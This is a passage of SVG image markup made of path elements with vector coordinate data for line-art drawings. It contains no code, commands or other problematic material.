d="M706.48,45.2c.14-1.62-4-3.27-5.08-3.87-.58-.31-4.48-2.12-3.81-.07a.32.32,0,0,0,.14.29,35.44,35.44,0,0,0,4.62,2.59c.88.5,2.74,1.88,3.83,1.45A.43.43,0,0,0,706.48,45.2Zm-1-.42s-2.95-1.46-3.39-1.69a31.67,31.67,0,0,1-3.49-1.89c.54.15,2,.63,2.11.71.63.32,1.23.7,1.84,1.05l1.21.67A9.64,9.64,0,0,1,705.52,44.78Z"/><path class="cls-3" d="M705.88,40.81c-.07-.71-1-1.29-1.49-1.66a1.86,1.86,0,0,0-.55-.26,1,1,0,0,0-1,.07.61.61,0,0,0-.17.15l0,0,0,0-.06.11a.9.9,0,0,0,.15,1,3.88,3.88,0,0,0,1.4,1.14l0,0a1.38,1.38,0,0,0,1.28.2h0l.07,0a.72.72,0,0,0,.34-.43.56.56,0,0,0,0-.12s0,0,0-.06a.16.16,0,0,1,0-.07ZM704.23,40l.25.22c.13.1.9.78.37.65a1,1,0,0,1-.27-.1h0l-.12-.08c-.22-.14-.42-.29-.49-.34l0,0-.09-.07-.16-.1a1.33,1.33,0,0,1-.3-.28c-.07-.15,0-.25.09-.28A2.4,2.4,0,0,1,704.23,40Z"/><path class="cls-3" d="M725.13,49.38c0-.1,0-.2-.07-.3a.41.41,0,0,0-.4-.3,2,2,0,0,0-1,.34l0,0a3.43,3.43,0,0,0-.33.24,22.87,22.87,0,0,0-2,2.19c-.48.5-.93,1-1.4,1.54s-.93,1-1.38,1.53c-.82.92-1.63,1.85-2.46,2.77l-.31.34c-1.44,1.51-6.11,5.45-6.27,7.78a1.48,1.48,0,0,0,0,.42.42.42,0,0,0,.4.3c1.19.11,2.17-1.34,3-2.1,1.9-1.81,3.58-3.84,5.31-5.82l1.65-1.9,1.37-1.63c.16-.2.32-.4.49-.59.41-.5.83-1,1.23-1.51a10.88,10.88,0,0,0,2-2.83l.11-.15A.32.32,0,0,0,725.13,49.38Zm-4.79,4.49.71-.8.93-.87-.19.29L711.28,64.36l-.24.27-.17.2a.24.24,0,0,0,0-.08.74.74,0,0,1,.1-.48c1.19-1.81,5.32-5.83,5.94-6.51C718,56.46,719.17,55.16,720.34,53.87Z"/><path class="cls-3" d="M747.2,123.78c.67,4.33,4,7.27,7.51,9.49,3.72,2.14,8.1,5.9,12.21,7,3.21.91,8.12-.51,11.48-.8h0a.41.41,0,0,0,.37-.29q4.77-15.54,9.55-31.07a.41.41,0,0,0-.19-.46c-4.54-2.62-13.71-9.91-20.19-9.57a.32.32,0,0,0-.36-.22c-3.81.33-7.83.29-11.58,1-6.91,1.37-6.63,10.42-3.48,15.18a7.07,7.07,0,0,0-1.29.46C747.9,116.07,746.67,120.39,747.2,123.78ZM764.7,99a6.36,6.36,0,0,0-2,2.19,9.63,9.63,0,0,0-.79,1.87,1,1,0,0,1,0,.1l0,.13a11.85,11.85,0,0,0-.48,3.38s0,0,0,.07v0c0,.18,0,.4,0,.65a4.9,4.9,0,0,0,0,.54,1.2,1.2,0,0,0,0,.17c.26,1.86.94,4.48,2.25,4.91l.08.09a2.73,2.73,0,0,0-.85.08l-8,.7a8.44,8.44,0,0,0-1,.06l-.56,0c-2.47-3.42-3.32-8.21-.8-11.92,1.4-2.07,3.4-2.33,5.62-2.53Zm13.61,39.63c-1.35-.77-2.94-1.57-4.62-2.44-1.8-1.15-3.56-2.3-4.13-2.63-2.89-1.67-6.1-3.41-8.2-6l-.1-.13-.35-.46-.26-.39a9.42,9.42,0,0,1-1.55-4.71,9,9,0,0,1,1.78-6.16l0,0c.1-.11.2-.22.31-.32l.2-.19.27-.22a2.83,2.83,0,0,1,.28-.2l.28-.18.3-.15.34-.16.27-.09a2.92,2.92,0,0,1,.42-.13l.25,0a4,4,0,0,1,.5-.09.47.47,0,0,0,.19-.06l.06-.06a.1.1,0,0,0,0,0,.34.34,0,0,0,.07-.39v0a.42.42,0,0,0-.09-.14c-.18-.25-.35-.51-.51-.76a13.67,13.67,0,0,1-1.67-7.87c.06-.39.13-.78.23-1.18,3.62-10.14,16.07-.15,21.79,3.15.54.31,2.7,1.46,3.08,1.64a8.27,8.27,0,0,0-.52,1.51c-1.28,3.41-2.16,7-3.23,10.51l-3.9,12.69C779.67,133.59,778.55,137.57,778.31,138.6Zm-28.58-21.14c1.45-2,2-2.31,3.6-2.58,1.09.26,3.71-.36,4.34-.41l2.51-.22h0c.28,0,.63,0,1,0q-.2.17-.39.36h0l-.18.17s0,0,0,0l-.05,0-.08.06c-.05.06-.11.12-.16.19a.08.08,0,0,0,0,0l-.15.17,0,0-.16.21,0,.07,0,0-.08.09-.15.23a.07.07,0,0,0,0,0l0,0,0,.05,0,0-.14.25h0l0,.09,0,.07s0,0,0,0-.1.2-.14.3a.06.06,0,0,0,0,0l0,.06a1.51,1.51,0,0,0-.09.18s0,.08,0,.13a9.54,9.54,0,0,0-.81,3c-.86,7.72,8.14,12.83,15.27,16.6.81.46,1.63.89,2.45,1.29l1.12.6c-1.73-.22-3.89.36-5.6.51-3.77.33-4.33.16-7.61-1.74l-8.67-5C749.77,129.21,745.48,123.39,749.73,117.46Z"/><path class="cls-3" d="M769.29,119.11a2.48,2.48,0,0,0-2.76.71,3.5,3.5,0,0,0-.63,1.19,3.42,3.42,0,0,0,.29,3.07,3.46,3.46,0,0,0,.36.62c1.51,2.06,4.65,3.25,6.81,4.5a.42.42,0,0,0,.6-.25c.61-2,1.23-4,1.84-6a.37.37,0,0,0,0-.33l-.07-.06,0,0s0,0,0,0C774.26,121.72,771.56,119.6,769.29,119.11ZM767.12,124a3.41,3.41,0,0,1-.08-3.46,1.61,1.61,0,0,1,.22-.23l0,0a2.68,2.68,0,0,1,2.58-.13c.86.41,1.67.92,2.5,1.4l1.84,1.06c.14.08.46.32.68.43a8.6,8.6,0,0,0-.23.83l-1.33,4.35-3.65-2.11c-.37-.22-.75-.44-1.12-.68A7.77,7.77,0,0,1,767.12,124Z"/><path class="cls-3" d="M777.67,116.88q1-3.15,1.94-6.31a.42.42,0,0,0-.19-.46c-.24-.13-.48-.28-.72-.44a48.06,48.06,0,0,0-4.78-2.89l-.2-.1q-.36-.17-.72-.3l-.41-.14-.32-.09-.45-.13-.39,0-.08,0h-.17l-.35,0-.08,0h-.1a2.83,2.83,0,0,0-.65.25,2.3,2.3,0,0,0-.7.5l0,.06q-.13.15-.27.33a4,4,0,0,0-.63,1.79,2.11,2.11,0,0,0,0,.25.22.22,0,0,0,0,.08,5.56,5.56,0,0,0,0,.58s0,.07,0,.1a5.25,5.25,0,0,0,2.68,3.71l.26.16.05,0,.09.06c1.84,1.15,3.77,2.18,5.65,3.26A.41.41,0,0,0,777.67,116.88Zm1-5.94a11.26,11.26,0,0,0-.67,2.18l-.93,3-5.27-3-.52-.34a5.88,5.88,0,0,1-1.59-1.51l0-.07-.12-.23a3.78,3.78,0,0,1-.3-2.22,2.23,2.23,0,0,1,2.61-1.88c.22,0,.43.11.65.18.43.19.85.47,1.24.69,1.48.84,2.95,1.71,4.42,2.56l0,0c.2.12.39.24.58.34a.3.3,0,0,1,0,.1A1.05,1.05,0,0,1,778.64,110.94Z"/><path class="cls-3" d="M595.7,25.7a.36.36,0,0,1,0-.11c0-.06,0-.14-.08-.2a3.06,3.06,0,0,0-.35-.59.73.73,0,0,0-.05-.09s0,0,0-.06v0s0,0,0,0l0-.07a2.85,2.85,0,0,0-3.81-.23,4.29,4.29,0,0,0-2.21,3.46,3.64,3.64,0,0,0-.09.72,61.58,61.58,0,0,0,.69,7.66.41.41,0,0,0,.51.4l6.26-2.11a.43.43,0,0,0,.3-.39c-.12-1.18-.13-2.6-.23-4l0-.56c0-.16,0-.33-.05-.5s-.06-.55-.1-.82c0-.11,0-.22-.05-.33-.06-.32-.12-.62-.19-.93l-.06-.21A9.18,9.18,0,0,0,595.7,25.7Zm0,5.82a16,16,0,0,0,.2,2.16.41.41,0,0,1,0,.1l-.26.08a10.92,10.92,0,0,0-2.09.7l-3.11,1-.6-6a1.09,1.09,0,0,0,0-.18,11.21,11.21,0,0,1,0-1.42,5.19,5.19,0,0,1,1.5-2.77,2.52,2.52,0,0,1,3.31.15,6.09,6.09,0,0,1,.55,1.34c.06.38.08.76.12,1.1C595.44,29.05,595.55,30.29,595.67,31.52Z"/><path class="cls-3" d="M603.79,39.73c-.51-5.17.07-17-4-22.06a.4.4,0,0,0-.06-.44c-2.58-3-5.17-7.38-8.53-9.54-5.35-3.46-11.5,1.91-13.39,6.85-2.73-2.56-7.06-1.73-9.89.36-4,2.93-4.7,7.9-4.4,12.51.24,2.37.47,4.74.71,7.12.2,2.07-.05,5.07.69,7,1.18,3.14,5.17,6.25,7.38,8.82l0,0a.35.35,0,0,0,.37.09l30.81-10.37A.41.41,0,0,0,603.79,39.73ZM577.59,15.5s0,0,0,.05l0,0c1.25,1.45,2.8,4,4.45,5.9l-.09,0h0l-.25,0h-.18l-.29,0h-.61l-.39,0h0l-.2,0a9.84,9.84,0,0,0-2.27.52A9.33,9.33,0,0,0,572,27.16l0,.12c-.12.28-.24.56-.34.85l-.11.32c-2,6.06-.24,14.6.48,20.37A13.75,13.75,0,0,0,570.48,47c-1.2-1.4-2.41-2.8-3.61-4.21-2.79-3.29-2.09-10.8-2.55-15.42-.22-3.32,0-6.85,1.95-9.68A9.65,9.65,0,0,1,571,14.19a4.14,4.14,0,0,1,4.62.42C576.93,15.79,577.59,16.09,577.59,15.5Zm16.33-3.76c1,1.12,1.89,2.48,2.93,3.63a8.48,8.48,0,0,0-2.81-.12,11.22,11.22,0,0,0-5.45,2.41l-.28.25-.27.22a4.26,4.26,0,0,0-.42.49,14.81,14.81,0,0,0-2.82,4L581.68,19c-.38-.45-1.16-1.38-1.87-2.19l-.47-.54a9.16,9.16,0,0,0-.76-.89c-.06-.06-.11-.13-.17-.2,1.42-4.31,6-9,11.09-7.44C591.38,8.36,592.7,10.32,593.92,11.74ZM603.1,39.5c.14-.22-1.38.36-1.78.49l-11.1,3.74-12.4,4.17c-1.43.48-2.85,1-4.27,1.44-.33.11-.52.18-.63.23-.12-1.07-.29-2.24-.47-3.47,0-.68,0-1.29,0-1.68l-.63-6.33a28.92,28.92,0,0,1,0-7.32,10.74,10.74,0,0,1,3.61-6.5,9,9,0,0,1,5.25-2.06H581a5.56,5.56,0,0,1,2.57.7h0c.15.09.31.18.46.29l.06.05a3,3,0,0,1,.39.32.63.63,0,0,1,.12.11,3.85,3.85,0,0,1,.35.35.35.35,0,0,0,.53,0l0,0c.32.11.51.08.17-.35.08-.23.17-.44.25-.66a13.54,13.54,0,0,1,5.75-6.18c.25-.11.49-.24.76-.34,10.4-3,9.53,12.9,10.18,19.49C602.67,36.62,603.07,39.54,603.1,39.5Z"/><path class="cls-3" d="M584.44,38.18c-.16-1.66,0-5.48-1.12-7.56a2.33,2.33,0,0,0-1.85-1.4,3,3,0,0,0-1.23.09,3.27,3.27,0,0,0-2.51,2,3.07,3.07,0,0,0-.17.31c-1.11,2.43-.13,6.06.13,8.61a.4.4,0,0,0,.51.39l5.94-2,.05,0A.32.32,0,0,0,584.44,38.18Zm-4.66-7.78a2.75,2.75,0,0,1,2.52.06A3.29,3.29,0,0,1,583,32c.09.48.14,1,.19,1.46,0,.16,0,.31,0,.44l.15,1.54a13.42,13.42,0,0,0,.2,2h0l0,.42-2.84,1h0l-2.31.78c-.12-1.23-.25-2.46-.37-3.69h0c0-.24-.05-.48-.07-.72-.13-1.41-.14-3,.8-4.08A4.14,4.14,0,0,1,579.78,30.4Z"/><path class="cls-3" d="M798.36,97l0,0,11.6-18a.4.4,0,0,0,0-.41q-2.18-3-4.36-5.92h0a.34.34,0,0,0-.12-.12h0l-.07,0a.2.2,0,0,0-.11,0h-.07a.16.16,0,0,0-.07,0l-6,1.27c-.84-8.34-3-18.73-9.72-16.49l-10.09,2.12c-7.21,2-8.44,12.13-8.78,18.32a.37.37,0,0,0,.18.33l0,0c2.19,1.11,4.58,3.19,7.08,2.71,1.52-.28,3-.6,4.56-.93q.66,7.13,1.31,14.25h0a.36.36,0,0,0,0,.21l3.58,4.86a.45.45,0,0,0,.46.19l10.35-2.18.06,0,0,0A.47.47,0,0,0,798.36,97Zm-13.15-2.11c-.11-.16-.23-.38-.36-.55l.89-.19h0l8.55-1.8.67.91A30.09,30.09,0,0,0,797,96a2.13,2.13,0,0,0,.35.47l-.73.14-5.42,1.14-2.45.52a8,8,0,0,0-.89.17A12.28,12.28,0,0,0,787,97.3ZM783.6,79.52l3.52-.76s0,0,0,0l.09,0,.07-.06s0,0,0,0a.34.34,0,0,0,0-.14s0,0,0,0,0,0,0,0a43.87,43.87,0,0,1,.88-7.1c.55-2.27,1.42-3.89,2.75-2.63a1.37,1.37,0,0,1,.19.22.47.47,0,0,0,0,.16l.06.12a.41.41,0,0,0,.12.14.31.31,0,0,0,0,.18l0,.08a.91.91,0,0,0,.11.16,1.18,1.18,0,0,1,.07.2.41.41,0,0,0,0,.19c0,.09.06.19.08.28l.06.1a2.56,2.56,0,0,0,0,.27v0a2.68,2.68,0,0,1,.07.27,2,2,0,0,0,0,.26c0,.1,0,.21.07.31s0,.16,0,.25,0,0,0,0,0,.24.08.36,0,0,0,.08l.06.36s0,.08,0,.12a.53.53,0,0,0,0,.13c.08.59.14,1.19.19,1.79.1,1,.19,2,.28,3L793,80.2a2.45,2.45,0,0,0,0,.27h0c.31,3.37.19,7.09,1,10.36h0c0,.23,0,.47.07.7L787.08,93a7.53,7.53,0,0,0-1.46.31l-1.14.24h0c-.45-.77-.25-2.74-.33-3.62-.27-2.93-.72-5.91-.82-8.86A2.42,2.42,0,0,1,783.6,79.52Zm-8.21-.08-3.22-1.64,5-1h0l3.23-.68a3.51,3.51,0,0,1,1.85.33l3.42,1.74a3.65,3.65,0,0,0-.44.19L778.7,79.7C776.85,80.09,777,80.24,775.39,79.44Zm4.16-19.33,7.27-1.53c-3.28,2.48-4.69,6.9-5.36,11.21a3.12,3.12,0,0,0-.15,1c0,.12,0,.24,0,.36s0,.09,0,.14a.69.69,0,0,0,0,.32v.09h0c0,.12,0,.24,0,.35h0c-.09.74-.18,1.49-.2,2.24v.15c0,.24,0,.47,0,.7a1.27,1.27,0,0,0-.54.08c-.65.07-1.33.27-2.24.47l-6.66,1.4a1.07,1.07,0,0,0-.21,0,1.65,1.65,0,0,0-.08-.35c-.08-.22.79-5,.7-4.4C772.66,67.79,774.56,61.5,779.55,60.11ZM801.76,74l2.65-.56q-2.37,3.68-4.75,7.36c-.06-1.06-.14-2.39-.25-3.88a13.78,13.78,0,0,0-.15-2c0-.14,0-.28,0-.43l.38-.08Zm.94,14.77c-1.47,2.28-3,4.56-4.42,6.85q-.16.25-.27.39c-.65-.87-1.29-1.75-1.93-2.62a8.27,8.27,0,0,1-1.33-2.85q-.35-3.65-.67-7.3c-.05-.47-.09-.95-.13-1.42-.19-2.08.17-13.71-3.39-14.5l-.08,0H790c-1.25.1-2,1.55-2.42,2.9a9.79,9.79,0,0,0-.35,1.22l-.11.5a6.63,6.63,0,0,0-.09,1,23.74,23.74,0,0,1-.44,3.71,9.88,9.88,0,0,0-.19,1l-3-1.55h0c-1.3-.86-1.32-.19-1.56-1.74a4.77,4.77,0,0,0,0-.75c0-.26,0-.53.07-.79a.78.78,0,0,0,.07-.68v0a2.58,2.58,0,0,0,0-.29v-.06a30.79,30.79,0,0,1,1-5c.8-2.71,2.81-6.46,5.3-8.11a7.41,7.41,0,0,1,1.58-.66.35.35,0,0,0,.16-.09c1.76-.36,3.65.5,5.47,3.48,2.1,3.43,2.71,8,3,12.52a.42.42,0,0,0-.21.35c.21,2.59.41,5.19.62,7.78a.4.4,0,0,0,.27.41l.07,0h.22a.32.32,0,0,0,.24-.22q2.34-3.61,4.66-7.23c.41-.64,1.05-1.18,1-1.52l0,0a29.44,29.44,0,0,1,2.26,3.31c1.63,2.22,1.79,1.58.29,3.9Q805.33,84.67,802.7,88.74Z"/><path class="cls-3" d="M661.35,102.9a1.78,1.78,0,0,0,.14,2.67,1.67,1.67,0,0,0,.71.37c1.36.5,3.45-.27,5.14-1.36,1.42-.78,2.75-1.89,2.81-3.34a1.41,1.41,0,0,0,0-.29.71.71,0,0,0,0-.14v0s0,0,0-.08,0,0,0,0a1,1,0,0,0,0-.1,3,3,0,0,0-.16-.36h0a2,2,0,0,0-2.14-.81h-.18C665.75,99.66,662.47,100.93,661.35,102.9Zm.86,2.14a1.08,1.08,0,0,1-.42-.53,2.31,2.31,0,0,1,.09-.74,8.22,8.22,0,0,1,2.69-2.42,15,15,0,0,1,2.3-1,6.54,6.54,0,0,1,1.08-.18,1.3,1.3,0,0,1,1.19.36v0c.4.57-.11,1.64-.79,2.27a12.39,12.39,0,0,1-2.24,1.46c-.45.2-.87.37-1.22.49a4.23,4.23,0,0,1-2.37.41A1.61,1.61,0,0,1,662.21,105Z"/><path class="cls-3" d="M645.37,79.07v0l1,5a.21.21,0,0,0,0,.1.3.3,0,0,0,.15.18l6.25,6c-2.61,2.22-4.3,4.83-3.89,8.4v0s0,0,0,.09c1.24,4.18,6.41,7.44,9.45,10.33a.62.62,0,0,0,.17.1c4.6,3.47,16.7-2.51,15.55-10.41a6.17,6.17,0,0,0-1.34-2.58.39.39,0,0,0-.1-.16l-.19-.16,0,0-.11-.09,0,0A8.26,8.26,0,0,0,671,94.51a6.89,6.89,0,0,0-1.12-.85l17.87,1.86c.28,0,.44-.28.39-.52l-1-5s0,0-.05-.08,0-.07,0-.1l-6.32-6,.49-.4c2.88-2.5,5.32-8.12,1.74-11h0a.48.48,0,0,0-.11-.09l0,0c-.22-.6-1.63-1.6-2.39-2.33-2.69-2.56-5.47-6.56-9.57-6.33C665,63.85,658.6,69,659.34,75.1a0,0,0,0,0,0,0,.22.22,0,0,0,0,.08,12.54,12.54,0,0,0,3.44,5c-.63,0-1.25,0-1.75-.08l-15.23-1.59h0C645.49,78.55,645.33,78.84,645.37,79.07Zm1.06,1.18c2.07,2.2,4.42,5.24,6.85,6.57a4.5,4.5,0,0,1,.43,1.45c.15.72.29,1.44.44,2.15a3.57,3.57,0,0,1-.43-.34h0l-6.56-6.24C646.92,82.64,646.68,81.45,646.43,80.25Zm34.08-9.09c-4-.77-9.32,2.69-11.27,5.16a10.58,10.58,0,0,0-.92,1.4,6.67,6.67,0,0,0-1.07,4.9c-.47-.39-1-.77-1.39-1.11a4.26,4.26,0,0,0-1.08-.9C663,79,660.86,77.4,660.15,75c-.53-4.88,3.64-8.88,8.11-10.14,3.35-.95,5.38-.18,7.59,1.86C677.43,68.19,679,69.67,680.51,71.16Zm-1.32,12.6c-2.88,1.79-6.78,3.6-9.88,1.13l-.22-.27a2.8,2.8,0,0,0-.49-.75l-.05-.08a5.54,5.54,0,0,1,.35-5.53,15.16,15.16,0,0,1,6-5.18A13.78,13.78,0,0,1,678.43,72a5.87,5.87,0,0,1,.59,0c1,0,2,.64,2.82.7,2.17,1.43,2.47,4.74,1.11,7.26A12.37,12.37,0,0,1,679.19,83.76Zm4.93,4.41,1.43,1.36-30.61-3.19a6,6,0,0,1-2-1.07l-6.24-5.93c1.79.35,6.25.8,7,.88,3.08.32,7.14,0,10.07,1a1.76,1.76,0,0,1,.2.09c1.69,1.52,3.49,2.92,4.84,4.21a.55.55,0,0,0,.14.09c2.86,2.61,7.95.73,11-1.43C681.08,84.41,683.33,87.42,684.12,88.17Zm-17.37,4.35a18.59,18.59,0,0,0-2.49-.25L661.34,92l-3.51-.36c-.89-.1-1.47-.09-1.87-.15l-.53-.22a1.38,1.38,0,0,1-.41-.74,15.42,15.42,0,0,0-.71-3.24c1.94.57,4.77.34,6.59.53l9.34,1,9.52,1,6.09.64c.49.24.66.82,1,2.31.12.6.09,1.67.4,2a2.08,2.08,0,0,0-.47-.08c-1.42.27-3.63-.37-5.08-.52l-11.73-1.22Zm-7.1,7.81a14.45,14.45,0,0,1,2.4-2.14,15.2,15.2,0,0,1,5.08-2.36l.39-.07a9.68,9.68,0,0,1,3.41.25,4.44,4.44,0,0,1,2.41,3.09c.79,5.46-4.84,9.6-9.65,10.44C657.46,110.64,656.29,104.43,659.65,100.33Zm-6-9.24.93.89h0l.12.06a.56.56,0,0,0,.12,0h0c1.37.6,3.69.38,5.21.54h0l7.66.8h0a5.65,5.65,0,0,1,2.46,1.38c-3.94-.79-9.2,2.54-11.2,5a9.55,9.55,0,0,0-1.91,3.85,3.45,3.45,0,0,0-.11.54,2,2,0,0,0,0,.24s0,0,0,.07,0,.19,0,.28,0,.45,0,.67a6.5,6.5,0,0,0,.06.79c-1.11-.94-2.38-1.85-2.89-2.33-1.63-1.56-3.59-3-4.27-5.24C649.54,96.41,651,91,653.6,91.09Z"/><path class="cls-3" d="M680,79a2.62,2.62,0,0,0,.42-.71,1.68,1.68,0,0,0-.47-2,2.44,2.44,0,0,0-.78-.46h-.12s0,0-.06,0a5.87,5.87,0,0,0-2.77.46c-2,.68-4.51,2.05-4.83,4,0,.07,0,.14,0,.21v.08a2.26,2.26,0,0,0,0,.37.32.32,0,0,0,0,.19.6.6,0,0,0,.06.11A1.67,1.67,0,0,0,672,82c1.15.93,3.25.36,5.08-.68a10.17,10.17,0,0,0,2.36-1.67A4.1,4.1,0,0,0,680,79Zm-.47-2.09a.91.91,0,0,1,.15.23,1.1,1.1,0,0,1,0,.78c-.52,1.13-2.67,2.47-3.26,2.75a7.32,7.32,0,0,1-3.13,1c-1.44-.06-1.3-1.47-.46-2.4a8.09,8.09,0,0,1,1.62-1.3,13.72,13.72,0,0,1,2.86-1.15c.21,0,.49-.12.78-.17a4.21,4.21,0,0,1,.87,0A1.73,1.73,0,0,1,679.54,76.87Z"/><path class="cls-3" d="M612.62,74.37c-.57-2.24-4.84-21.41-8.28-19.53-1.87,1-.05,5.42.31,6.71,1.34,4.79,2.68,9.57,4.15,14.32a67.41,67.41,0,0,0-8.16,2.74.42.42,0,0,0-.25.6c.29.55.6,1.09.94,1.62a9.61,9.61,0,0,0,6.93,4.35c.8,2.26,1.66,4.49,2.59,6.71a9.51,9.51,0,0,0-2.25,6.49.41.41,0,0,0,.41.4,56.44,56.44,0,0,0,14.83-3.89.18.18,0,0,0,.07,0,.37.37,0,0,0,.17-.55c-1.52-2.44-3.72-4.48-6.43-4.91q-.27-3.41-.61-6.81a.44.44,0,0,0-.07-.19,12.31,12.31,0,0,0,4.5-8.17.41.41,0,0,0-.41-.41,66.93,66.93,0,0,0-8.29,1.14Zm-3.1,22.24c-.4-1.59.54-3.12,1.91-4.3a.43.43,0,0,0,.16-.09q.3-.27.6-.51a10,10,0,0,1,2.94-1.4,7.09,7.09,0,0,1,1.68-.19c2.74.09,4.83,2,6.3,4.19a58.17,58.17,0,0,1-6.71,2.27c-1,.27-2.12.52-3.19.73-.71.14-1.43.27-2.15.38C609.6,98.05,609.08,97.69,609.52,96.61Zm-.37-11.37a10.14,10.14,0,0,0,2.39-.22,12.6,12.6,0,0,0,4.75-1.75c.19,2,.38,4,.54,6a7.19,7.19,0,0,0-2,.21,7.74,7.74,0,0,0-3.38,1.75C610.65,89.27,609.87,87.27,609.15,85.24Zm.25-8.74c1.05-.28,2.1-.52,3.17-.74a.38.38,0,0,0,.26-.26c2.31-.65,4.9-1.23,6.07-.71,1.05-.34,1.51.26,1.37,1.79A10.13,10.13,0,0,1,616,82.52l-.31.19-.36.2a12,12,0,0,1-6.71,1.42A9,9,0,0,1,602,80.42C600.71,78.22,607.71,76.94,609.4,76.5Zm-.21-11.22c1,3.07,1.85,6.18,2.65,9.31a2,2,0,0,1-2.39.66c-.29-.88-.56-1.76-.81-2.65-.47-1.54-.91-3.09-1.36-4.64-.77-2.62-2.91-7-2.6-9.71q-1-1.86,1.38-1.68a17.34,17.34,0,0,1,1.41,3.53C608.09,61.81,608.64,63.55,609.19,65.28Z"/><path class="cls-3" d="M882.9,103.18c-1.62,2-14.29,16.53-10.73,18.37,1.82.94,4.11-2.89,5-4,3.12-4,6.22-8.07,9.23-12.18a66.65,66.65,0,0,0,7.12,4.92.42.42,0,0,0,.56-.15c.32-.7.49-1.1.78-1.82a9.77,9.77,0,0,0-.72-8c1.34-2,2.63-4.06,3.87-6.15A9.42,9.42,0,0,0,904.54,92a.41.41,0,0,0,0-.58,55.87,55.87,0,0,0-12-9.54.38.38,0,0,0-.49.09l0,0,0,0s0,0,0,.08c-1,2.67-1.3,5.64-.07,8q-2.52,2.21-5,4.47a12.09,12.09,0,0,0-9.42,1.53.41.41,0,0,0-.09.64,66.53,66.53,0,0,0,5.83,5.92C883.12,102.91,883,103.05,882.9,103.18ZM897.08,94c-1.11,1.87-2.27,3.7-3.46,5.51a12.13,12.13,0,0,0-2.62-2.8,11.7,11.7,0,0,0-2.75-1.61L888,95l-.2-.08q2.24-2,4.51-4a6.88,6.88,0,0,0,1.84,1.85A7.88,7.88,0,0,0,897.08,94Zm.47-.73h0a9,9,0,0,1-2.15-.78c-.12-.07-.25-.13-.37-.21l-.08,0a7.21,7.21,0,0,1-2-1.9c-1.47-2.21-1.23-5-.36-7.48A54.58,54.58,0,0,1,899,87.4c.88.72,1.73,1.47,2.55,2.24s2.38,1.62,1.21,2.67A5.88,5.88,0,0,1,897.55,93.31Zm-10.93,11.38a.27.27,0,0,0-.09-.12c-.84-.69-1.67-1.38-2.49-2.1a.39.39,0,0,0-.17-.09c-1.9-1.51-5.09-4-5.07-5.61,0-1.38,4.14-1.72,5.11-1.72a10.31,10.31,0,0,1,3.08.47,12,12,0,0,1,6.25,5,9.13,9.13,0,0,1,.79,7.67C893.29,110,889.11,106.78,886.62,104.69Zm-10.55,8.94c2.35-3.37,4.81-6.68,7.4-9.87a1.42,1.42,0,0,1,.94,0c.2.16.39.33.58.5a.88.88,0,0,1,.12.15q.82,1.11-.48,2c-.71,1.54-2.3,3.07-3.32,4.42s-2.19,2.89-3.31,4.31c-.76,1-1.94,3-2.84,3.66-.64,1.23-1.4,1.1-2.3-.4a15.91,15.91,0,0,1,1.17-1.84C874.69,115.57,875.4,114.61,876.07,113.63Z"/><path class="cls-3" d="M681.81,32.06c2.9-3.82,6.86-10.15,2.15-14.21-3.28-2.83-8.76-3.42-12.84-4.25s-8.35-1.9-12.57-1.31a57.18,57.18,0,0,0-5.09-3c-1.71-.89-3.85-2.41-5.77-2.59-3.09-.25-6.17-.42-9.27-.53-.81-.46-1.63-.91-2.46-1.34-2.66-1.27-6.61-.75-9.5-.73-2.36,0-6.79-.54-8.89.58s-3.8,7.49-4.65,9.51c-1.32,3.16-2.43,6.39-3.43,9.67l-.2,0a.41.41,0,0,0-.35.61c.11.19.22.37.34.55,1.73,2.64,4.81,7.94,7.79,9.48-1.38,7.3-1.43,15.21,3.21,21.44a12.12,12.12,0,0,0,5.19,4.3.37.37,0,0,0,.17.48,26.12,26.12,0,0,0,3.84,1.67.36.36,0,0,0,.31.17H630c.61.2,1.24.38,1.9.54-.51,3.24-1.06,9.18,3.26,9.56a.48.48,0,0,0,.18,0c4.38-.34,7-4.32,8.41-8.28a10.29,10.29,0,0,0,3.2-.59c6.08,2.56,11.44-.53,15.5-6.38,3.82-5.51,6.87-11.22,11.35-16.28C676.47,38.18,679.35,35.3,681.81,32.06Zm-36.56,31c.18.11.38.21.57.31a8.62,8.62,0,0,1-1.82.28c.09-.29.17-.58.25-.86a1.4,1.4,0,0,1,.16-.26c.24.16.48.32.73.46Zm16.23-48.68c2.17.54,4.41,1,6.54,1.63,5,1.57,6.23,6.17,3.76,10.65-2.26,4.11-6,7.27-9.08,10.73A78.21,78.21,0,0,0,657,44.3c.06-.2.13-.4.19-.6,1-3.27,1.84-6.6,2.59-9.93.33-1.43,1.31-3.65,1.09-5.13.67-3.49,1.26-7,1.73-10.51C662.9,15.68,663.11,15.64,661.48,14.37Zm-6.6,35.56,0-.06c3-6.17,7.47-11,12.12-15.93,4-4.24,11.58-13.61,3.42-17.89A23.8,23.8,0,0,0,665,14.41l-1.47-.36h.13c.91.19,2.93.65,3.21.72a41.15,41.15,0,0,1,5.34,1.52c8.17,3.2,4.44,10.24.53,15.25C669,36.21,664.63,40.24,661.05,45c-4.15,5.52-6.8,12.8-12.43,17a4.64,4.64,0,0,1-.93-.49,1.93,1.93,0,0,1,.42-2.1A19.29,19.29,0,0,0,651,56.54,29.33,29.33,0,0,0,654.88,49.93Zm19.06-34c4,1,7.81,2.22,7.23,7.59-.41,3.77-3.64,7.14-6.11,9.8a127.83,127.83,0,0,0-12.12,14.46c-2.53,3.66-7.84,15-13.31,14.46,6.19-5,9.22-13.49,14.26-19.53,4-4.77,8.86-9,12-14.44,1.81-3.08,3.3-7.1.72-10.18A9.78,9.78,0,0,0,673.94,16ZM638.86,63.43h0a15,15,0,0,0,1.85.64,11.21,11.21,0,0,1-.57,1.43c-.76,1.45-3.78,5.8-5.25,3-.65-1.22-.3-3.47-.15-5A21.69,21.69,0,0,0,638.86,63.43Zm2.13-.12-.34-.1.42-.09C641,63.18,641,63.24,641,63.31ZM632.38,66c0-.59-.07-2.37.6-2.61l.51.07.09,0c.59.34.25,1.7.25,2.32,0,1.64.08,5.2,2.62,4.5a7.53,7.53,0,0,0,3.72-3.22c.5-.76.86-1.92,1.35-2.9l.11-.09v0l0,0a.33.33,0,0,0,.06-.1l.18-.43a2.49,2.49,0,0,1,1.11-1c.28-.1.42-.13.5-.09a.62.62,0,0,0,0,.1q-.18.63-.39,1.26A18.64,18.64,0,0,1,641.71,67c-1.38,2.47-3.43,4.74-6.4,5C632.37,71.78,632.27,68.19,632.38,66Zm-4.86-5.12c.06-.13.3.22.86-.16a7.9,7.9,0,0,0,3.74-1.43.83.83,0,0,0,.16-.09,10,10,0,0,0,1.79-1.52h0l.11-.12c5.13-5.2,7.38-14.69,9.14-21.26.48-